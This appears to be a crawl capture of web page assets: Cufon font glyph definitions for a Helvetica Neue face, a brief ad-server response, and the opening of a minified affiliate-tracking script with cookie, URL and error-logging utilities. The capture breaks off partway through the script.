18r26,0r0,-53r21,0r0,53r34,0r0,18r-34,0r0,137v-1,20,17,22,34,18r0,18v-27,5,-55,1,-55,-31","w":86},"u":{"d":"21,-47r0,-144r21,0r0,134v0,31,11,43,34,43v64,0,35,-114,41,-177r22,0r0,191r-19,0v-1,-8,2,-21,-1,-27v-22,46,-98,43,-98,-20","w":159},"v":{"d":"56,0r-53,-191r23,0r43,167r39,-167r23,0r-51,191r-24,0","w":133,"k":{".":20,",":20}},"w":{"d":"46,0r-42,-191r23,0r33,169r34,-169r27,0r33,169r32,-169r24,0r-43,191r-26,0r-35,-170r-34,170r-26,0","w":213,"k":{".":13,",":13}},"x":{"d":"107,0r-40,-82r-40,82r-25,0r52,-99r-50,-92r25,0r38,75r37,-75r25,0r-49,92r51,99r-24,0","w":133},"y":{"d":"58,2r-55,-193r23,0r43,165r39,-165r23,0r-56,206v-12,43,-25,50,-65,48r0,-18v32,7,41,-17,48,-43","w":133,"k":{".":20,",":20}},"z":{"d":"6,0r0,-18r91,-155r-86,0r0,-18r109,0r0,18r-90,155r90,0r0,18r-114,0","w":126},"{":{"d":"12,-104v56,-5,-30,-173,78,-153r0,18v-22,0,-36,-4,-36,24v-1,43,7,116,-24,120v32,2,24,78,24,119v0,28,14,24,36,24r0,18v-37,4,-57,-9,-57,-43v0,-34,10,-114,-21,-109r0,-18","w":86},"|":{"d":"31,4r0,-265r18,0r0,265r-18,0","w":79},"}":{"d":"75,-86v-56,5,29,172,-78,152r0,-18v22,0,36,4,35,-24v0,-43,-7,-116,25,-120v-33,-2,-25,-78,-25,-119v0,-28,-13,-24,-35,-24r0,-18v36,-3,57,10,57,43v0,35,-10,114,21,110r0,18","w":86},"~":{"d":"70,-112v14,-4,70,26,77,24v12,0,20,-8,31,-26r13,13v-15,21,-26,31,-45,31v-16,4,-61,-30,-78,-24v-16,0,-24,13,-30,26r-13,-13v8,-15,21,-31,45,-31","w":216},"'":{"d":"32,-171r0,-86r22,0r0,86r-22,0","w":86},"`":{"d":"-4,-266r26,0r27,51r-17,0","w":66},"\u00a0":{"w":86,"k":{"Y":13,"W":13,"V":13,"T":13,"A":13}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1990 Adobe Systems Incorporated.  All Rights Reserved.Helvetica
 * is a trademark of Linotype AG and/or its subsidiaries.
 * 
 * Full name:
 * HelveticaNeue-MediumCondObl
 */
Cufon.registerFont({"w":172,"face":{"font-family":"title","font-weight":500,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"5","bbox":"-9 -280 278 66.8608","underline-thickness":"18","underline-position":"-27","slope":"-12","stemh":"31","stemv":"39","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":86,"k":{"Y":13,"W":13,"V":13,"T":13,"A":13}},"!":{"d":"36,-69r-6,-107r0,-81r41,0v1,66,-3,127,-7,188r-28,0xm30,0r0,-41r41,0r0,41r-41,0","w":100},"\"":{"d":"95,-154r0,-103r31,0r0,103r-31,0xm27,-154r0,-103r31,0r0,103r-31,0","w":153},"#":{"d":"64,-99r38,0r7,-52r-38,0xm-1,-72r0,-27r35,0r7,-52r-32,0r0,-27r36,0r10,-72r30,0r-10,72r38,0r10,-72r30,0r-10,72r31,0r0,27r-35,0r-7,52r31,0r0,27r-35,0r-10,72r-30,0r10,-72r-38,0r-10,72r-30,0r10,-72r-31,0"},"$":{"d":"94,-103r0,77v45,-6,41,-72,0,-77xm78,-150r0,-74v-15,1,-28,13,-28,36v0,17,9,29,28,38xm78,36r0,-31v-64,-5,-73,-42,-72,-82r41,0v-1,30,6,47,31,51r0,-83v-39,-13,-69,-33,-69,-75v0,-41,30,-71,69,-71r0,-25r16,0r0,25v57,2,69,39,68,71r-41,0v1,-22,-4,-38,-27,-40r0,80v38,12,73,31,73,74v0,50,-28,72,-73,75r0,31r-16,0"},"%":{"d":"62,-233v-15,0,-18,14,-18,47v0,33,3,47,18,47v15,0,19,-14,19,-47v0,-33,-4,-47,-19,-47xm179,-255r28,0r-115,260r-27,0xm211,-111v-15,0,-18,14,-18,47v0,33,3,47,18,47v15,0,18,-14,18,-47v0,-33,-3,-47,-18,-47xm62,-255v28,0,50,15,50,69v0,54,-22,69,-50,69v-28,0,-49,-15,-49,-69v0,-54,21,-69,49,-69xm211,-133v28,0,49,15,49,69v0,54,-21,69,-49,69v-28,0,-49,-15,-49,-69v0,-54,21,-69,49,-69","w":273},"&":{"d":"107,-141r45,63v7,-11,11,-27,10,-44r32,0v0,19,-3,45,-22,73r35,49r-44,0r-15,-22v-17,15,-36,27,-65,27v-96,0,-91,-100,-39,-138r16,-12v-10,-16,-27,-37,-27,-57v0,-37,28,-55,62,-55v19,0,56,9,56,52v1,30,-23,49,-44,64xm68,-208v0,14,13,53,30,35v21,-12,29,-57,-6,-57v-10,0,-24,5,-24,22xm78,-121v-16,13,-32,29,-32,52v0,43,64,53,84,21","w":206},"(":{"d":"66,-257r27,0v-55,92,-55,229,0,323r-27,0v-28,-37,-53,-95,-53,-161v0,-66,25,-125,53,-162","w":93},")":{"d":"27,66r-27,0v56,-92,55,-229,0,-323r28,0v28,37,52,96,52,162v0,66,-25,124,-53,161","w":93},"*":{"d":"55,-257r24,0r0,45r40,-16r8,24r-41,12r28,37r-20,15r-27,-37r-27,37r-20,-15r28,-37r-42,-12r8,-24r41,16r0,-45","w":133},"+":{"d":"93,-107r0,-75r30,0r0,75r76,0r0,31r-76,0r0,76r-30,0r0,-76r-76,0r0,-31r76,0","w":216},",":{"d":"23,0r0,-48r41,0v-1,50,8,95,-41,103r0,-20v12,-3,19,-17,18,-35r-18,0","w":86,"k":{" ":13}},"-":{"d":"16,-86r0,-36r95,0r0,36r-95,0","w":126},".":{"d":"23,0r0,-48r41,0r0,48r-41,0","w":86},"\/":{"d":"-4,5r82,-267r32,0r-82,267r-32,0","w":106},"0":{"d":"51,-125v0,74,7,101,35,101v28,0,36,-27,36,-101v0,-74,-8,-101,-36,-101v-28,0,-35,27,-35,101xm10,-125v0,-99,27,-130,76,-130v49,0,77,31,77,130v0,99,-28,130,-77,130v-49,0,-76,-31,-76,-130"},"1":{"d":"116,0r-41,0r0,-185r-53,0r0,-27v28,0,60,-5,64,-43r30,0r0,255"},"2":{"d":"161,-35r0,35r-149,0v0,-111,107,-109,107,-188v0,-21,-9,-38,-32,-38v-31,0,-36,27,-36,53r-38,0v0,-51,21,-82,75,-82v52,0,72,31,72,68v0,85,-83,90,-102,152r103,0"},"3":{"d":"11,-71r39,0v0,22,7,47,35,47v26,0,36,-20,36,-45v1,-37,-18,-52,-58,-48r0,-29v35,4,53,-12,52,-43v0,-18,-9,-37,-30,-37v-25,0,-32,22,-32,45r-39,0v0,-48,24,-74,73,-74v31,0,69,14,69,65v1,27,-18,51,-41,57v26,2,47,23,47,59v0,50,-25,79,-78,79v-46,0,-73,-23,-73,-76"},"4":{"d":"8,-57r0,-36r88,-162r42,0r0,165r27,0r0,33r-27,0r0,57r-39,0r0,-57r-91,0xm99,-90r-1,-105r-57,105r58,0"},"5":{"d":"83,5v-47,0,-73,-25,-71,-74r38,0v-2,24,8,42,34,43v28,0,36,-28,36,-58v0,-30,-8,-54,-34,-54v-17,0,-29,9,-33,23r-37,-1r13,-134r123,0r0,33r-93,0v-2,22,-8,47,-7,68v11,-12,26,-20,43,-20v53,0,66,45,66,84v0,51,-23,90,-78,90"},"6":{"d":"159,-193r-41,0v0,-15,-6,-33,-27,-33v-38,-1,-43,54,-40,88v33,-50,113,-29,113,49v0,59,-24,94,-78,94v-64,0,-77,-49,-77,-122v0,-76,14,-138,81,-138v45,0,69,20,69,62xm54,-77v0,30,11,53,35,53v25,0,34,-24,34,-54v0,-35,-11,-56,-34,-56v-30,0,-35,26,-35,57"},"7":{"d":"11,-213r0,-37r151,0r0,33v-40,52,-74,140,-80,217r-43,0v6,-76,42,-161,83,-213r-111,0"},"8":{"d":"54,-188v0,21,6,39,32,39v26,0,32,-18,32,-39v0,-20,-6,-38,-32,-38v-26,0,-32,18,-32,38xm50,-72v0,27,7,48,36,48v29,0,36,-21,36,-48v0,-27,-7,-48,-36,-48v-29,0,-36,21,-36,48xm86,5v-52,0,-77,-26,-77,-76v-1,-39,21,-57,44,-65v-22,-8,-35,-24,-35,-55v0,-40,26,-64,68,-64v73,0,93,101,34,119v66,18,56,141,-34,141"},"9":{"d":"14,-57r41,0v0,15,6,33,27,33v38,1,43,-54,40,-88v-33,50,-113,29,-113,-49v0,-59,24,-94,78,-94v64,0,77,49,77,122v0,76,-15,138,-82,138v-45,0,-68,-20,-68,-62xm119,-173v0,-30,-11,-53,-35,-53v-25,0,-34,25,-34,55v0,35,11,55,34,55v30,0,35,-26,35,-57"},":":{"d":"23,-137r0,-47r41,0r0,47r-41,0xm23,0r0,-48r41,0r0,48r-41,0","w":86,"k":{" ":13}},";":{"d":"23,0r0,-48r41,0v-1,50,8,95,-41,103r0,-20v12,-3,19,-17,18,-35r-18,0xm23,-137r0,-47r41,0r0,47r-41,0","w":86},"<":{"d":"17,-78r0,-26r182,-82r0,31r-145,64r145,64r0,31","w":216},"=":{"d":"17,-113r0,-31r182,0r0,31r-182,0xm17,-38r0,-31r182,0r0,31r-182,0","w":216},">":{"d":"199,-104r0,26r-182,82r0,-31r145,-64r-145,-64r0,-31","w":216},"?":{"d":"61,-69v-11,-70,50,-67,52,-124v0,-20,-7,-38,-29,-38v-24,0,-33,21,-33,51r-38,0v0,-45,19,-82,71,-82v45,0,70,25,70,69v-1,69,-64,67,-56,124r-37,0xm58,0r0,-41r41,0r0,41r-41,0","w":166},"@":{"d":"130,-76v38,2,72,-101,17,-101v-30,0,-51,36,-51,65v0,22,11,36,34,36xm194,-198r26,0r-31,115v0,5,3,8,12,8v20,0,44,-33,44,-73v0,-51,-45,-85,-95,-85v-63,0,-107,50,-107,106v0,104,133,130,193,72r30,0v-19,35,-60,60,-119,60v-76,0,-137,-50,-137,-134v0,-75,56,-133,140,-133v73,0,128,45,128,110v0,72,-57,103,-92,103v-19,1,-23,-12,-26,-22v-27,37,-94,25,-94,-37v0,-69,83,-135,121,-68","w":288},"A":{"d":"64,-96r61,0r-31,-126xm-3,0r73,-257r52,0r68,257r-43,0r-16,-63r-75,0r-16,63r-43,0","w":186,"k":{"y":6,"w":6,"v":6,"Y":20,"W":11,"V":11,"T":20}},"B":{"d":"62,-149v39,3,71,-2,70,-40v-1,-43,-33,-37,-70,-37r0,77xm62,-31v44,1,79,3,79,-45v0,-44,-35,-47,-79,-44r0,89xm21,0r0,-257v72,1,153,-15,153,62v0,31,-12,51,-38,59v28,5,46,22,46,66v0,43,-31,70,-79,70r-82,0","w":193,"k":{".":11,",":11}},"C":{"d":"138,-92r41,0v1,50,-17,97,-79,97v-65,0,-85,-42,-85,-134v0,-92,20,-133,85,-133v75,0,78,53,78,85r-41,0v0,-27,-6,-54,-37,-54v-30,0,-44,18,-44,101v0,83,14,104,44,104v35,-1,38,-39,38,-66","w":186,"k":{".":6,",":6}},"D":{"d":"62,-226r0,195v67,3,82,-3,82,-98v0,-91,-15,-101,-82,-97xm21,0r0,-257r73,0v81,0,91,52,91,128v0,76,-10,129,-91,129r-73,0","w":200,"k":{"Y":6,".":14,",":14}},"E":{"d":"21,0r0,-257r139,0r0,35r-98,0r0,71r92,0r0,34r-92,0r0,82r101,0r0,35r-142,0","w":173},"F":{"d":"21,0r0,-257r137,0r0,35r-96,0r0,71r91,0r0,34r-91,0r0,117r-41,0","w":166,"k":{"A":13,".":46,",":46}},"G":{"d":"148,0r0,-30v-11,24,-27,35,-57,35v-56,0,-76,-42,-76,-134v0,-92,26,-133,85,-133v66,0,77,49,76,79r-39,0v1,-24,-6,-48,-36,-48v-29,0,-45,19,-45,101v0,83,14,104,42,104v31,0,42,-22,42,-78r-43,0r0,-31r82,0r0,135r-31,0","w":193,"k":{".":6,",":6}},"H":{"d":"21,0r0,-257r41,0r0,103r76,0r0,-103r41,0r0,257r-41,0r0,-120r-76,0r0,120r-41,0","w":200},"I":{"d":"19,0r0,-257r41,0r0,257r-41,0","w":79},"J":{"d":"6,-77r39,0v0,26,0,51,27,51v27,0,27,-25,27,-51r0,-180r41,0r0,186v0,57,-28,76,-69,76v-60,0,-66,-36,-65,-82","w":159,"k":{".":14,",":14}},"K":{"d":"21,0r0,-257r41,0r1,112r78,-112r45,0r-74,108r82,149r-47,0r-62,-116r-23,33r0,83r-41,0","w":186},"L":{"d":"17,0r0,-257r41,0r0,222r99,0r0,35r-140,0","w":159,"k":{"y":13,"Y":33,"W":27,"V":27,"T":33}},"M":{"d":"21,0r0,-257r64,0r46,190r45,-190r63,0r0,257r-39,0r-1,-214r-52,214r-34,0r-53,-214r0,214r-39,0","w":259},"N":{"d":"21,0r0,-257r50,0r76,191r0,-191r38,0r0,257r-50,0r-75,-197r0,197r-39,0","w":206,"k":{".":6,",":6}},"O":{"d":"100,5v-59,0,-85,-42,-85,-134v0,-92,26,-133,85,-133v59,0,85,41,85,133v0,92,-26,134,-85,134xm100,-26v24,0,44,-15,44,-104v0,-86,-20,-101,-44,-101v-24,0,-44,15,-44,101v0,89,20,104,44,104","w":200,"k":{"Y":14,"X":6,"V":6,"T":11,"A":6,".":14,",":14}},"P":{"d":"62,-226r0,89v40,2,67,1,70,-44v2,-39,-28,-49,-70,-45xm21,0r0,-257r82,0v49,0,71,31,71,75v1,60,-45,83,-112,76r0,106r-41,0","w":180,"k":{"A":13,".":54,",":54}},"Q":{"d":"167,23r-27,-27v-77,29,-125,-14,-125,-125v0,-92,26,-133,85,-133v59,0,85,41,85,133v0,48,-8,83,-20,102r26,28xm95,-48r24,-23r17,17v6,-15,8,-40,8,-76v0,-86,-20,-101,-44,-101v-24,0,-44,15,-44,101v0,98,16,108,59,102","w":200,"k":{".":6,",":6}},"R":{"d":"142,0v-20,-30,12,-119,-46,-112r-34,0r0,112r-41,0r0,-257v75,3,156,-19,156,66v0,34,-17,58,-43,64v26,3,40,16,41,52v1,27,-4,67,13,75r-46,0xm62,-143v40,3,74,-1,74,-41v0,-42,-33,-45,-74,-42r0,83","w":193,"k":{"Y":6,"T":6}},"S":{"d":"12,-80r41,0v-2,34,12,55,42,54v26,0,39,-18,39,-37v2,-40,-36,-45,-65,-56v-37,-14,-54,-33,-54,-70v0,-47,32,-73,80,-73v68,0,73,40,73,73r-41,0v1,-26,-8,-42,-36,-42v-18,0,-34,10,-34,37v0,32,38,45,66,54v36,13,52,33,52,68v0,55,-33,77,-85,77v-67,0,-79,-42,-78,-85","w":186,"k":{".":11,",":11}},"T":{"d":"63,0r0,-222r-61,0r0,-35r163,0r0,35r-61,0r0,222r-41,0","w":166,"k":{"y":27,"w":27,"u":27,"r":27,"o":27,"i":6,"e":27,"a":27,"O":11,"A":20,";":27,":":27,".":33,"-":27,",":33}},"U":{"d":"18,-257r41,0r0,184v0,32,13,47,38,47v24,0,37,-15,37,-47r0,-184r41,0r0,181v0,59,-29,81,-78,81v-49,0,-79,-22,-79,-81r0,-181","w":193,"k":{".":11,",":11}},"V":{"d":"58,0r-60,-257r43,0r45,205r46,-205r43,0r-64,257r-53,0","w":173,"k":{"u":6,"o":6,"e":6,"a":6,"A":13,";":6,":":6,".":33,"-":6,",":33}},"W":{"d":"52,0r-50,-257r42,0r34,200r34,-200r43,0r35,201r34,-201r41,0r-52,257r-47,0r-34,-194r-33,194r-47,0","w":266,"k":{"y":6,"o":6,"e":6,"a":6,"A":11,".":27,"-":6,",":27}},"X":{"d":"0,0r68,-131r-62,-126r45,0r41,85r40,-85r45,0r-63,126r66,131r-45,0r-45,-93r-46,93r-44,0","w":180},"Y":{"d":"65,0r0,-100r-66,-157r45,0r43,111r45,-111r43,0r-69,157r0,100r-41,0","w":173,"k":{"u":18,"o":20,"i":6,"e":20,"a":20,"S":6,"O":14,"A":20,";":13,":":13,".":40,"-":27,",":40}},"Z":{"d":"6,0r0,-32r108,-190r-101,0r0,-35r146,0r0,35r-108,187r109,0r0,35r-154,0","w":166},"[":{"d":"28,66r0,-323r73,0r0,29r-37,0r0,265r37,0r0,29r-73,0","w":100},"\\":{"d":"78,5r-82,-267r32,0r82,267r-32,0","w":106},"]":{"d":"-1,66r0,-29r37,0r0,-265r-37,0r0,-29r73,0r0,323r-73,0","w":100},"^":{"d":"165,-101r-57,-118r-57,118r-30,0r73,-149r27,0r74,149r-30,0","w":216},"_":{"d":"0,45r0,-18r180,0r0,18r-180,0","w":180},"a":{"d":"146,-151r0,111v-1,9,8,16,16,12r0,25v-19,10,-50,4,-52,-20v-20,44,-99,37,-99,-26v0,-57,36,-57,75,-69v14,-4,23,-8,23,-25v0,-18,-6,-29,-27,-29v-26,0,-29,18,-29,37r-37,0v0,-41,17,-64,68,-64v34,0,62,14,62,48xm109,-102v-20,15,-59,12,-59,49v0,16,8,29,24,29v34,2,37,-40,35,-78","w":166,"k":{"v":2}},"b":{"d":"19,0r0,-257r39,0r0,86v7,-17,23,-28,44,-28v30,0,60,14,60,100v0,67,-18,104,-63,104v-29,1,-37,-18,-44,-29r0,24r-36,0xm55,-95v0,41,6,69,33,69v27,0,33,-28,33,-72v0,-52,-8,-70,-30,-70v-30,0,-36,27,-36,73","w":173,"k":{"y":4,".":13,",":13}},"c":{"d":"113,-71r36,0v-3,46,-18,76,-66,76v-56,0,-72,-42,-72,-102v0,-60,16,-102,72,-102v58,0,67,46,67,70r-39,0v0,-18,-5,-41,-28,-41v-28,0,-33,30,-33,73v0,43,5,73,33,73v22,0,30,-18,30,-47","w":159,"k":{"y":6,"k":2,"h":2,".":13,",":13}},"d":{"d":"118,0v-1,-7,2,-18,-1,-24v-5,13,-14,29,-42,29v-45,0,-64,-37,-64,-104v0,-86,30,-100,60,-100v22,-1,36,13,45,28r0,-86r38,0r0,257r-36,0xm118,-95v0,-46,-6,-73,-36,-73v-22,0,-30,18,-30,70v0,44,6,72,33,72v27,0,33,-28,33,-69","w":173,"k":{"y":2}},"e":{"d":"153,-92r-101,0v0,32,0,70,33,70v28,0,31,-31,31,-43r36,0v0,43,-26,70,-68,70v-32,0,-71,-9,-71,-99v0,-51,11,-105,72,-105v61,0,70,45,68,107xm52,-118r62,0v1,-28,-3,-54,-29,-54v-26,0,-34,27,-33,54","w":166,"k":{"x":2,".":13,",":13}},"f":{"d":"31,0r0,-165r-27,0r0,-29r27,0v-6,-53,19,-73,70,-65r0,30v-26,-3,-36,8,-32,35r32,0r0,29r-32,0r0,165r-38,0","w":100,"k":{".":13,",":13}},"g":{"d":"21,17r37,0v0,12,11,23,28,23v31,1,34,-34,32,-68v-7,17,-25,27,-44,27v-45,0,-58,-45,-58,-98v0,-42,6,-100,61,-100v24,-1,38,17,44,29r0,-24r36,0r0,185v0,47,-20,75,-72,75v-58,0,-64,-33,-64,-49xm55,-103v0,33,1,71,30,71v30,0,33,-38,33,-69v0,-32,-4,-67,-31,-67v-28,0,-32,29,-32,65","w":173,"k":{"r":-2,".":6,",":6}},"h":{"d":"19,0r0,-257r39,0r1,85v23,-40,95,-40,95,26r0,146r-38,0r0,-133v0,-25,-8,-35,-27,-35v-16,0,-31,13,-31,38r0,130r-39,0","w":173,"k":{"y":2}},"i":{"d":"21,0r0,-194r38,0r0,194r-38,0xm21,-221r0,-39r38,0r0,39r-38,0","w":79},"j":{"d":"21,-194r38,0r0,207v1,47,-26,57,-68,52r0,-30v21,1,30,-1,30,-26r0,-203xm21,-260r38,0r0,39r-38,0r0,-39","w":79},"k":{"d":"19,0r0,-257r39,0r0,144r59,-81r45,0r-58,75r66,119r-43,0r-47,-88r-22,26r0,62r-39,0","w":166,"k":{"y":2,"o":2,"e":2}},"l":{"d":"21,0r0,-257r38,0r0,257r-38,0","w":79},"m":{"d":"21,0r0,-194r36,0v1,7,-2,18,1,23v16,-37,85,-35,92,2v20,-43,96,-44,96,22r0,147r-39,0r0,-133v0,-25,-7,-35,-23,-35v-16,0,-31,13,-31,38r0,130r-39,0r0,-133v0,-25,-8,-35,-24,-35v-15,0,-31,13,-31,38r0,130r-38,0","w":266},"n":{"d":"19,0r0,-194r36,0v1,7,-3,20,2,23v20,-40,97,-43,97,25r0,146r-38,0r0,-133v0,-25,-8,-35,-27,-35v-16,0,-31,13,-31,38r0,130r-39,0","w":173},"o":{"d":"11,-97v0,-60,16,-102,72,-102v57,0,73,42,73,102v0,60,-19,102,-73,102v-54,0,-72,-42,-72,-102xm50,-97v0,49,5,73,33,73v28,0,34,-24,34,-73v0,-43,-6,-73,-34,-73v-28,0,-33,30,-33,73","w":166,"k":{"y":2,"w":2,"v":2,".":6,",":6}},"p":{"d":"19,63r0,-257r36,0v1,7,-2,18,1,24v8,-17,23,-29,44,-29v44,0,62,38,62,105v0,81,-33,99,-60,99v-21,0,-37,-11,-44,-28r0,86r-39,0xm55,-99v0,46,7,73,34,73v22,0,32,-16,32,-70v0,-44,-6,-72,-33,-72v-27,0,-33,28,-33,69","w":173,"k":{"y":2,".":6,",":6}},"q":{"d":"116,63r-1,-86v-7,17,-23,28,-44,28v-30,0,-60,-21,-60,-99v0,-67,19,-105,64,-105v29,-1,36,18,43,29r0,-24r36,0r0,257r-38,0xm118,-99v0,-41,-6,-69,-33,-69v-27,0,-33,28,-33,72v0,52,10,70,30,70v30,0,36,-27,36,-73","w":173},"r":{"d":"19,0r0,-194r39,0r0,31v10,-25,28,-41,55,-34r0,39v-29,-5,-55,-2,-55,42r0,116r-39,0","w":113,"k":{"y":-6,"v":-6,"q":4,"n":-4,"m":-4,"g":2,"e":2,"d":2,"c":2,"a":2,".":33,"-":20,",":33}},"s":{"d":"139,-137r-37,0v1,-19,-3,-34,-25,-35v-15,0,-28,7,-28,25v0,24,32,30,52,37v29,10,42,25,42,56v0,41,-30,59,-69,59v-52,0,-65,-25,-64,-67r35,0v-1,25,6,40,30,40v39,0,41,-46,10,-56v-34,-11,-73,-22,-73,-67v0,-36,26,-54,66,-54v53,0,62,29,61,62","w":153},"t":{"d":"1,-165r0,-29r27,0r0,-55r39,0r0,55r32,0r0,29r-32,0r0,116v-2,21,16,22,32,19r0,29v-36,5,-71,12,-71,-44r0,-120r-27,0","w":100},"u":{"d":"118,0v-1,-7,2,-18,-1,-23v-25,40,-98,46,-98,-35r0,-136r39,0r0,139v0,22,9,29,26,29v17,0,32,-10,32,-32r0,-136r38,0r0,194r-36,0","w":173},"v":{"d":"54,0r-51,-194r41,0r35,153r30,-153r42,0r-51,194r-46,0","w":153,"k":{"a":4,".":27,",":27}},"w":{"d":"49,0r-44,-194r41,0r27,153r29,-153r44,0r30,153r26,-153r39,0r-44,194r-44,0r-31,-150r-27,150r-46,0","w":246,"k":{"o":2,"a":4,".":20,",":20}},"x":{"d":"1,0r53,-100r-50,-94r42,0r31,64r31,-64r42,0r-50,94r52,100r-42,0r-34,-72r-34,72r-41,0","w":153},"y":{"d":"3,-194r42,0r34,146r31,-146r40,0r-53,201v-16,60,-32,61,-83,58r0,-31v26,6,41,-7,44,-30","w":153,"k":{"e":2,".":27,",":27}},"z":{"d":"9,0r0,-30r85,-131r-80,0r0,-33r124,0r0,32r-82,129r82,0r0,33r-129,0","w":146},"{":{"d":"3,-84r0,-23v37,-3,28,-62,29,-103v1,-42,26,-50,66,-47r0,22v-46,-9,-30,53,-30,91v0,35,-25,44,-33,49v9,2,33,14,33,48v0,35,-20,97,30,91r0,22v-40,3,-65,-4,-66,-47v-1,-42,8,-99,-29,-103","w":100},"|":{"d":"24,5r0,-267r31,0r0,267r-31,0","w":79},"}":{"d":"98,-107r0,23v-37,3,-30,61,-30,103v0,42,-26,51,-65,47r0,-22v45,8,29,-54,29,-91v0,-35,25,-44,33,-49v-9,-2,-33,-14,-33,-48v0,-35,20,-97,-29,-91r0,-22v39,-3,64,5,65,47v1,42,-8,100,30,103","w":100},"~":{"d":"146,-63v-25,0,-56,-24,-77,-26v-11,0,-21,9,-31,28r-13,-27v10,-21,28,-32,45,-32v41,2,85,57,108,-1r13,27v-11,19,-28,31,-45,31","w":216},"'":{"d":"28,-154r0,-103r31,0r0,103r-31,0","w":86},"`":{"d":"33,-219r-38,-52r43,0r22,52r-27,0","w":79},"\u00a0":{"w":86,"k":{"Y":13,"W":13,"V":13,"T":13,"A":13}}}});


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -265
content:
8418b247-18af-4c5a-95a3-4c0bd86438dd

--- FILE ---
content_type: application/javascript
request_url: https://www.sportslogos.net/js/P-A2099120-ecbf-4e38-9a07-8e2b6b6313741.js
body_size: 23652
content:
var IRF=IRF||{util:{getQueryParam:function(p){var url=window.location.search,match;if(window.location.href.indexOf("#")!==-1){url+="&"+window.location.href.split("#")[1]}match=new RegExp("[?&]"+p+"=([^&]*)","i").exec(url);return match?IRF.util.safeDecodeURIComponent(match[1]):null},hasValue:function(value){return value!==null&&value!==undefined},strContains:function(str,value){return str.indexOf(value)!==-1},addListener:function(el,ev,fn){if(el){if(el.attachEvent){el.attachEvent("on"+ev,function(){fn.call(el)})}else{el.addEventListener(ev,fn,false)}}},removeListener:function(el,ev,fn){if(el.removeEventListener){el.removeEventListener(ev,fn,false)}if(el.detachEvent){el.detachEvent("on"+ev,fn)}},getDaysInMs:function(days){var d=new Date();d.setDate(d.getDate()+days);return d},logger:function(prefix){var noop=function(){};return{debug:noop,error:function(){var a=Array.prototype.slice.call(arguments);a.unshift(prefix);IRF.util.logErrors.call(a)},info:noop,log:noop,warn:noop}},getBaseDomain:function(){var s="IR_gbd";if(IRF.util.hasValue(IRF.util.getCookie(s))){return IRF.util.getCookie(s)}var domain=window.location.hostname;if(domain){try{var i=0,p=domain.split(".");while(i<(p.length-1)&&!IRF.util.hasValue(IRF.util.getCookie(s))){domain=p.slice(-1-(++i)).join(".");document.cookie=s+"="+domain+";domain="+domain+";path=/;"}}catch(e){IRF.util.logErrors("Shared Utils","getBaseDomain() error","domain:"+domain+" msg:"+e.message)}}return domain},setCookie:function(n,v,days,domain,path){var cValue=n+"="+encodeURIComponent(v),bDomain;if(days){cValue+="; expires="+IRF.util.getDaysInMs(days).toUTCString()}if(path){cValue+="; path="+encodeURIComponent(path)}else{cValue+="; path=/"}if(domain){cValue+="; domain="+encodeURIComponent(domain)}else{bDomain=IRF.util.getBaseDomain();if(bDomain){cValue+="; domain="+bDomain}}document.cookie=cValue;return v},deleteCookie:function(n){IRF.util.setCookie(n,"",-1)},getCookie:function(n){var cks=document.cookie.split(";"),len=cks.length,x,a,b;for(x=0;x<len;x++){a=cks[x].substr(0,cks[x].indexOf("="));b=cks[x].substr(cks[x].indexOf("=")+1);a=a.replace(/^\s+|\s+$/g,"");if(a==n){return IRF.util.safeDecodeURIComponent(b)}}},extractDomain:function(url){var matches=url.match(/^https?\:\/\/([^\/:?#]+)(?:[\/:?#]|$)/i);return(matches&&matches[1])||""},isPaymentSite:function(ref){return/\b(paypal|billmelater|worldpay|authorize)\b/.test(IRF.util.extractDomain(ref))},log:function(){var args=[],msg,i=0;for(;i<arguments.length;i++){args[i]=arguments[i]}if(typeof console!="undefined"&&console&&console.log){msg=args[0];console.log(msg,args.slice(1,args.length))}},extend:function(target,source){if(target===undefined||target===null){throw new TypeError("Cannot convert undefined or null to object")}var output=Object(target);if(source!==undefined&&source!==null){for(var nextKey in source){if(Object.prototype.hasOwnProperty.call(source,nextKey)){output[nextKey]=source[nextKey]}}}return output},logErrors:function(loc,evt,msg,version,accountId){try{var img=document.createElement("img"),src="https://logs-01.loggly.com/inputs/9b965af4-52fb-46fa-be1b-8dc5fb0aad05/tag/jsinsight/1*1.gif?",agent=navigator&&navigator.userAgent?navigator.userAgent:"unavailable";if(version){src+="ver="+version+"&"}if(accountId){src+="acid="+accountId+"&"}src+="type="+loc+"&msg="+encodeURIComponent(msg)+"&event="+evt+"&agent="+encodeURIComponent(agent);img.src=src;img.width=img.height=0;img.style.position="absolute";img.style.border="0";img.style.width=img.style.height="0px";img.style.visibility="hidden";img.setAttribute("alt","");img.setAttribute("aria-hidden","true");IRF.util.onDomReady(function(){document.body.appendChild(img)})}catch(e){IRF.util.log(loc+" (in utils)",evt,msg+" | "+e.message)}},onDomReady:function(onLoad){var isTop,testDiv,scrollIntervalId,isBrowser=typeof window!=="undefined"&&window.document,isPageLoaded=!isBrowser,doc=isBrowser?document:null,readyCalls=[];function runCallbacks(callbacks){var i;for(i=0;i<callbacks.length;i+=1){callbacks[i](doc)}}function callReady(){var callbacks=readyCalls;if(isPageLoaded){if(callbacks.length){readyCalls=[];runCallbacks(callbacks)}}}function pageLoaded(){if(document.body){if(!isPageLoaded){isPageLoaded=true;if(scrollIntervalId){clearInterval(scrollIntervalId)}callReady()}}else{setTimeout(pageLoaded,30)}}if(isBrowser){if(document.addEventListener){document.addEventListener("DOMContentLoaded",pageLoaded,false);window.addEventListener("load",pageLoaded,false)}else{if(window.attachEvent){window.attachEvent("onload",pageLoaded);testDiv=document.createElement("div");try{isTop=window.frameElement===null}catch(e){}if(testDiv.doScroll&&isTop&&window.external){scrollIntervalId=setInterval(function(){try{testDiv.doScroll();pageLoaded()}catch(e){}},30)}}}if(document.readyState==="complete"){pageLoaded()}}if(isPageLoaded){onLoad(doc)}else{readyCalls.push(onLoad)}},safeDecodeURIComponent:function(s){if(s){s=s.replace(/\+/g," ");s=s.replace(/%([EF][0-9A-F])%([89AB][0-9A-F])%([89AB][0-9A-F])/gi,function(code,hex1,hex2,hex3){var n1=parseInt(hex1,16)-224;var n2=parseInt(hex2,16)-128;if(n1==0&&n2<32){return code}var n3=parseInt(hex3,16)-128;var n=(n1<<12)+(n2<<6)+n3;if(n>65535){return code}return 